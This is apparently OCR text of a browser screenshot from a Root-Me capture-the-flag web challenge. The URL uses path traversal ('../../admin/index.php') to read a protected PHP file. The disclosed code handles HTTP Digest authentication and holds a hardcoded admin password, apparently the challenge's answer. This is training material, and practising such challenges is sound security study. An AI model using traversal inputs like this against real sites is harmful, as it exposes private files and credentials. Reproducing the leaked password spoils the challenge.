 Không bảo mật | challenge01.root-me.org/web-serveur/ch16/?files=sysadm&f=../../admin/index.php
Gmail YouTube Maps Dịch Nhân – Figma Learnathon.drawio... saturn.picoctf.net:5... Std0r
foreach ($matches as $m) {
$data[$m[1]] = $m[3] ? $m[3] : $m[4];
unset($needed_parts[$m[1]]);
}
return $needed_parts ? false : $data;
}
function auth($realm){
header('HTTP/1.1 401 Unauthorized');
header('WWW-Authenticate: Digest realm="'.$realm.'",qop="auth",nonce="'.uniqid().'",opaque="'.md5($realm).'"');
die($realm);
}
$realm = 'PHP Restricted area';
$users = array('admin' => 'OpbNJ60xYpvAQU8');